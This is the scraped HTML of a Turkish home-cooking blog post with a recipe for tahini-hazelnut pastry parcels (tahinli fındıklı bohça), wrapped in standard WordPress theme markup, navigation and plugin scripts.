    .site-header.style-seven .header-bottom .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2380b784" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-fourteen .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2380b784" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .search-results .content-area > .page-header .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2380b784" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }
           
    </style></head>

<body class="post-template-default single single-post postid-267 single-format-standard wp-custom-logo wp-embed-responsive vilva-has-blocks single-style-four rightsidebar" itemscope itemtype="http://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQG2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="page" class="site">
        <a class="skip-link" href="#content">İçeriğe geç</a>
            <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
            <div class="header-mid">
                <div class="container">
                            <div class="site-branding has-logo-text" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://lezzetlievyemekleri.com/" class="custom-logo-link" rel="home"><img width="500" height="227" src="https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1.jpg" class="custom-logo" alt="Lezzetli ev yemekleri " decoding="async" fetchpriority="high" srcset="https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1.jpg 500w, https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1-300x136.jpg 300w, https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1-132x60.jpg 132w" sizes="(max-width: 500px) 100vw, 500px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://lezzetlievyemekleri.com/" rel="home" itemprop="url">Lezzetli ev yemekleri </a></p>
                                    <p class="site-description" itemprop="description">Resimli Pratik, Kolay ve Değişik yemek tarifleri</p>
                </div>        </div>    
                    </div>
            </div><!-- .header-mid -->
            <div class="header-bottom">
                <div class="container">
                    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <span class="toggle-text">Menü</span>
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Mobil">
                <div class="menu-ust-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://lezzetlievyemekleri.com/category/diyet-yemek-tarifleri/">Diyet Yemek Tarifleri</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://lezzetlievyemekleri.com/category/bebekler-icin-yemek-tarifleri/">Bebekler için yemek tarifleri</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://lezzetlievyemekleri.com/category/cocuklar-icin-yemek-tarifleri/">Çocuklar için yemek tarifleri</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://lezzetlievyemekleri.com/category/ogrenci-yemekleri/">Öğrenci Yemekleri</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://lezzetlievyemekleri.com/category/et-yemekleri/">Et yemekleri</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://lezzetlievyemekleri.com/category/aperatif-yemek-tarifleri/">Aperatif Yemek Tarifleri</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://lezzetlievyemekleri.com/category/bakliyat-yemek-tarifleri/">Bakliyat Yemek Tarifleri</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://lezzetlievyemekleri.com/category/corba-tarifleri/">Çorba Tarifleri</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://lezzetlievyemekleri.com/category/dolma-sarma-tarifleri/">Dolma Sarma Tarifleri</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://lezzetlievyemekleri.com/category/kofte-tarifleri/">Köfte Tarifleri</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://lezzetlievyemekleri.com/category/makarna-tarifleri/">Makarna Tarifleri</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://lezzetlievyemekleri.com/category/pilav-tarifleri/">Pilav Tarifleri</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://lezzetlievyemekleri.com/category/yumurta-tarifleri/">Yumurta Tarifleri</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://lezzetlievyemekleri.com/category/sebze-yemekleri/">Sebze Yemekleri</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://lezzetlievyemekleri.com/category/hamurisi-tarifleri/">Hamurişi Tarifleri</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://lezzetlievyemekleri.com/category/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://lezzetlievyemekleri.com/category/tatli-tarifleri/">Tatlı Tarifleri</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://lezzetlievyemekleri.com/category/salata-tarifleri/">Salatalar</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://lezzetlievyemekleri.com/yemek-onerisi/">Yemek Önerin</a></li>
</ul></div>            </div>
        </div>
	</nav><!-- #site-navigation -->
                        <div class="right">
                                                    <div class="header-search">                
                                <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <i class="fas fa-search"></i>
                                </button>
                                <div class="header-search-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
                                    <div class="header-search-inner-wrap">
                                        <form role="search" method="get" class="search-form" action="https://lezzetlievyemekleri.com/">
                    <label>
                        <span class="screen-reader-text">Bir şey mi arıyorsunuz?
                        </span>
                        <input type="search" class="search-field" placeholder="Yazın &amp; girişe basın&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Ara" />
                </form>                                        <button class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                                    </div>
                                </div>
                            </div><!-- .header-search -->
                                  
                    </div><!-- .right -->
                </div>
            </div><!-- .header-bottom -->
        </header>
            <div class="top-bar">
    		<div class="container">
                		</div>
    	</div>   
        <div id="content" class="site-content"><div class="container">    <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-267" class="post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-hamurisi-tarifleri category-kahvaltilik-tarifleri category-kurabiye-tarifleri tag-pogaca-nasil-yapilir tag-pogaca-tarifleri tag-tahinli-bohca-tarifleri tag-tahinli-findik-pogaca-tarifi sticky-meta">
    
	        <header class="entry-header">
            <div class="container">
                <div class="entry-meta">
                    <span class="category"><a href="https://lezzetlievyemekleri.com/category/hamurisi-tarifleri/" rel="category tag">Hamurişi Tarifleri</a> <a href="https://lezzetlievyemekleri.com/category/kahvaltilik-tarifleri/" rel="category tag">Kahvaltılık Tarifleri</a> <a href="https://lezzetlievyemekleri.com/category/kurabiye-tarifleri/" rel="category tag">Kurabiye Tarifleri</a></span>                </div>

                <h1 class="entry-title">Tahinli fındıklı bohça</h1>     

            </div>
        </header> 
    <figure class="post-thumbnail"><img width="259" height="194" src="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg 259w, https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli-80x60.jpg 80w" sizes="(max-width: 259px) 100vw, 259px" /></figure><div class="content-wrap">        <div class="article-meta">
            <span class="comments"><i class="far fa-comment-alt"></i><a href="https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#respond"><span class="screen-reader-text">Tahinli fındıklı bohça için</span> bir yorum yapın </a></span>        </div>
        <div class="entry-content" itemprop="text"><h2><strong>Tahinli fındıklı bohça</strong></h2>
<p><strong>( sahur vakti için)</strong></p>
<p><strong><img decoding="async" class="size-full wp-image-268 alignleft" alt="tahinli" src="http://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg" width="259" height="194" srcset="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg 259w, https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli-80x60.jpg 80w" sizes="(max-width: 259px) 100vw, 259px" />İçindekiler:</strong></p>
<p>1- 1 ad yumurta</p>
<p>2-1 su bardağı margarin</p>
<p>3- 1 çay bardağı yoğurt</p>
<p>4- 1 paket kabartma tozu</p>
<p>5-  1 çorba kaşığı sirke</p>
<p>6- 1 çorba kaşığı toz şeker</p>
<p>7- Aldığı kadar un</p>
<p>8- 1 çay bardağı tahin</p>
<p>9-1 çay bardağı toz şeker</p>
<p>10- 1 çay bardağı fındık, susam</p>
<p><strong>YAPILIŞI:</strong></p>
<p>1 ad yumurtayı, 1 su bardağı margarini, 1 paket kabartma tozunu, 1 çorba kaşığı sirkeyi,1 çorba kaşığı şekeri ve aldığı kadar unu yoğurun.</p>
<p>Merdane ile açıp, içinden 10&#8217;ar santimlik kareler çıkarın.</p>
<p>İçlerine  çay bardağı tahin, 1 çay bardağı dövülmüş fındığı karıştırıp koyun.</p>
<p>Bohça gibi kapatıp bol susama batırın. önceden ısıtılmış 180 derece fırında üzeri kızarana dek pişirin. Afiyet olsun</p>
</div><div class="entry-footer"><span class="cat-tags"><a href="https://lezzetlievyemekleri.com/tag/pogaca-nasil-yapilir/" rel="tag">poğaça nasıl yapılır</a><a href="https://lezzetlievyemekleri.com/tag/pogaca-tarifleri/" rel="tag">poğaça tarifleri</a><a href="https://lezzetlievyemekleri.com/tag/tahinli-bohca-tarifleri/" rel="tag">tahinli bohça tarifleri</a><a href="https://lezzetlievyemekleri.com/tag/tahinli-findik-pogaca-tarifi/" rel="tag">tahinli fındık poğaça tarifi</a></span></div></div></article><!-- #post-267 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://lezzetlievyemekleri.com/havuclu-borek/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Önceki makale</span>
                                    <span class="post-title">Havuçlu Börek</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/HAVUÇ-BÖREĞİ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://lezzetlievyemekleri.com/karisik-kizartma-tarifi/" rel="next">
                                    <span class="meta-nav">Sonraki makale<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">KARIŞIK KIZARTMA TARiFi</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/3007876127_aa895afc63_o-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="karışık kızartma" decoding="async" loading="lazy" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">Önerilen makaleler</h3>			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="category"><a href="https://lezzetlievyemekleri.com/category/hamurisi-tarifleri/" rel="category tag">Hamurişi Tarifleri</a> <a href="https://lezzetlievyemekleri.com/category/sebze-yemekleri/" rel="category tag">Sebze Yemekleri</a></span></div><h4 class="entry-title"><a href="https://lezzetlievyemekleri.com/kabak-boregi/" rel="bookmark">Kabak böreği</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/kabak-böreği-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="category"><a href="https://lezzetlievyemekleri.com/category/hamurisi-tarifleri/" rel="category tag">Hamurişi Tarifleri</a> <a href="https://lezzetlievyemekleri.com/category/tatli-tarifleri/" rel="category tag">Tatlı Tarifleri</a></span></div><h4 class="entry-title"><a href="https://lezzetlievyemekleri.com/sade-kek/" rel="bookmark">Sade kek</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://lezzetlievyemekleri.com/wp-content/uploads/2013/05/kek-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="category"><a href="https://lezzetlievyemekleri.com/category/hamurisi-tarifleri/" rel="category tag">Hamurişi Tarifleri</a> <a href="https://lezzetlievyemekleri.com/category/tatli-tarifleri/" rel="category tag">Tatlı Tarifleri</a></span></div><h4 class="entry-title"><a href="https://lezzetlievyemekleri.com/kolay-lokma-tatlisi/" rel="bookmark">Kolay lokma tatlısı</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://lezzetlievyemekleri.com/wp-content/uploads/2014/02/lokma-tarifi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                    </figure>
                </article>
			    		
    	</div>
        <div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tahinli-findikli-bohca/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://lezzetlievyemekleri.com/wp-login.php?redirect_to=https%3A%2F%2Flezzetlievyemekleri.com%2Ftahinli-findikli-bohca%2F">giriş yapmalısınız</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="text-2" class="widget widget_text"><h2 class="widget-title" itemprop="name">Facebook</h2>			<div class="textwidget"><p><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Flezzetlievyemekleri&amp;width=292&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://lezzetlievyemekleri.com/su-boregi/">Su Böreği</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/kisir-bulgur-salatasi/">Kısır ( Bulgur salatası)</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/patates-salatasi/">Patates salatası</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/bebe-biskuvili-pasta/">Bebe bisküvili pasta</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/nisastali-kurabiye/">Nişastalı Kurabiye</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/kibris-tatlisi/">Kıbrıs Tatlısı</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/pastirmali-yumurta/">Pastırmalı yumurta</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/kayisi-hosafi/">Kayısı hoşafı</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/keskul/">KEŞKÜL</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/kaysefe/">KAYSEFE</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/gullac/">Güllaç</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/irmik-helvasi/">İrmik Helvası</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/patates-puresi/">Patates püresi</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/sekerpare/">ŞEKERPARE</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/sakizli-muhallebi/">Sakızlı Muhallebi</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/pekmezli-un-helvasi/">Pekmezli un helvası</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/yogurtlu-biber-kavurma/">Yoğurtlu Biber Kavurma</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/zeytinyagli-kereviz/">Zeytinyağlı kereviz</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/enginar-dolmasi/">Enginar dolması</a>
									</li>
											<li>
					<a href="https://lezzetlievyemekleri.com/tavuk-suyuna-pirinc-corbasi/">Tavuk suyuna pirinç çorbası</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                Lezzetli Ev Yemekleri Yummy Recipe | Geliştiren <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. <a href="https://tr.wordpress.org/" target="_blank">WordPress</a> kullanılarak hazırlanmıştır.  
            </div>
            <div class="footer-social">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
    </button>
        </div><!-- #page -->
    				<div id="dr-user__registration-login-popup" class="dr-popup-user__registration-open" style="display:none;">
					<div class="dr-popup-container">
						<span class="dr-user__registration-login-popup-close">&times;</span>
							<div class="delicious-recipes-success-msg" style="display:none"></div>
	<div class="delicious-recipes-error-msg" style="display:none"></div>

<div class="dr-container">
	<div class="dr-form-wrapper dr-form__log-in">
		<div class="dr-form__inner-wrapper">
			<div class="dr-form__grid">
				<form class="dr-form__fields-wrapper" method="post" name="dr-form__log-in">
					<div class="dr-form__heading">
						<h2 class="dr-form__title">Giriş</h2>
					</div>

					
					<div class="dr-form__field">
						<label for="user-email">E-posta veya Kullanıcı Adı</label>
						<input required data-parsley-required-message="Lütfen geçerli e-posta adresinizi veya kullanıcı adınızı girin" type="text" id="user-email" name="username" class="dr-form__field-input" placeholder="Eg: deliciousrecipes">
					</div>
					<div class="dr-form__field">
						<label for="password">Şifre</label>
						<input required data-parsley-required-message="Lütfen şifrenizi girin" type="password" id="password" name="password" class="dr-form__field-input" placeholder="Enter your password here">
					</div>
					
					<input type="hidden" id="delicious_recipes_user_login_nonce" name="delicious_recipes_user_login_nonce" value="46d63c562c" /><input type="hidden" name="_wp_http_referer" value="/tahinli-findikli-bohca/" />
					<div class="dr-form__field-submit">
						<input type="submit" name="login" value="Giriş Yap" class="dr-form__submit w-100">
						<div class="dr-form__checkbox">
							<input type="checkbox" id="remember-me" name="rememberme">
							<label for="remember-me">
								Beni Hatırla							</label>
						</div>
						<a href="https://lezzetlievyemekleri.com/wp-login.php?action=lostpassword" class="dr-other-link">Şifreni mi unuttun?</a>
					</div>
											<div class="dr-form__footer">
							<p>Henüz kayıt olmadınız mı? <a href="https://lezzetlievyemekleri.com?register=1">Bir Hesap Oluşturun</a></p>
						</div>
					
					
				</form>

							</div>
		</div>
	</div>
</div>
					</div>
				</div>
			<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.5" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/build/infiniteScroll.js?ver=9151875b11a2a71dccd1d329b604302c" id="delicious-recipes-infiniteScroll-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/jquery-rateyo/jquery.rateyo.min.js?ver=2.3.2" id="jquery-rateyo-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/lightGallery/lightgallery.min.js?ver=2.0.1" id="light-gallery-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/public/js/math.min.js?ver=10.6.1" id="math-min-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/select2/select2.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/parsley/parsley.min.js?ver=2.9.2" id="parsley-js"></script>
<script type="text/javascript" id="delicious-recipes-single-js-extra">
/* <![CDATA[ */
var delicious_recipes = {"ajax_url":"https:\/\/lezzetlievyemekleri.com\/wp-admin\/admin-ajax.php","search_placeholder":"Filtreleri Se\u00e7in","edit_profile_pic_msg":"Profil resminizi g\u00fcncellemek i\u00e7in buraya t\u0131klay\u0131n veya Yeni resim b\u0131rak\u0131n","enable_autoload":"","global_settings":"1","nutritionFacts":{"top":{"servingSize":{"name":"Porsiyon Boyutu","type":"text"},"servings":{"name":"Porsiyon","type":"number"}},"mid":{"calories":{"name":"Kalori","type":"number","measurement":"kcal"},"caloriesFromFat":{"name":"Ya\u011fdan Kalori","type":"number","measurement":"kcal"}},"main":{"totalFat":{"name":"Toplam Ya\u011f","type":"number","measurement":"g","pdv":65,"subs":{"saturatedFat":{"name":"Doymu\u015f Ya\u011f","type":"number","measurement":"g","pdv":20},"transFat":{"name":"Trans Ya\u011f","type":"number","measurement":"g"}}},"cholesterol":{"name":"Kolesterol","type":"number","measurement":"mg","pdv":300},"sodium":{"name":"Sodyum","type":"number","measurement":"mg","pdv":2400},"potassium":{"name":"Potasyum","type":"number","measurement":"mg","pdv":3500},"totalCarbohydrate":{"name":"Toplam Karbonhidrat","type":"number","measurement":"g","pdv":300,"subs":{"dietaryFiber":{"name":"Diyet Lifi","type":"number","measurement":"g","pdv":25},"sugars":{"name":"\u015eekerler","type":"number","measurement":"g"}}},"protein":{"name":"Protein","type":"number","measurement":"g","pdv":50}},"bottom":{"vitaminA":{"name":"A Vitamini","type":"number","measurement":"IU"},"vitaminC":{"name":"C Vitamini","type":"number","measurement":"mg"},"calcium":{"name":"Kalsiyum","type":"number","measurement":"mg"},"iron":{"name":"Demir","type":"number","measurement":"mg"},"vitaminD":{"name":"D Vitamini","type":"number","measurement":"IU"},"vitaminE":{"name":"E Vitamini","type":"number","measurement":"IU"},"vitaminK":{"name":"K Vitamini","type":"number","measurement":"mcg"},"thiamin":{"name":"Tiamin","type":"number","measurement":"mg"},"riboflavin":{"name":"Riboflavin","type":"number","measurement":"mg"},"niacin":{"name":"Niasin","type":"number","measurement":"mg"},"vitaminB6":{"name":"B6 Vitamini","type":"number","measurement":"mg"},"folate":{"name":"Folat","type":"number","measurement":"mcg"},"vitaminB12":{"name":"B12 Vitamini","type":"number","measurement":"mcg"},"biotin":{"name":"Biyotin","type":"number","measurement":"mcg"},"pantothenicAcid":{"name":"Pantotenik Asit","type":"number","measurement":"mg"},"phosphorus":{"name":"Fosfor","type":"number","measurement":"mg"},"iodine":{"name":"\u0130yot","type":"number","measurement":"g"},"magnesium":{"name":"Magnezyum","type":"number","measurement":"mmol"},"zinc":{"name":"\u00c7inko","type":"number","measurement":"mcg"},"selenium":{"name":"Selenyum","type":"number","measurement":"mg"},"copper":{"name":"Bak\u0131r","type":"number","measurement":"mg"},"manganese":{"name":"Manganez","type":"number","measurement":"mg"},"chromium":{"name":"Krom","type":"number","measurement":"mcg"},"molybdenum":{"name":"Molibden","type":"number","measurement":"mg"},"chloride":{"name":"Klor\u00fcr","type":"number","measurement":"mmol"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes/assets/build/publicJS.js?ver=8fa9bfffbef688e1edd2abec62861166" id="delicious-recipes-single-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/pintrest/pintrest.min.js?ver=5.14.0" id="pintrest-js"></script>
<script type="text/javascript" id="yummy-recipe-js-extra">
/* <![CDATA[ */
var yummy_recipe_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
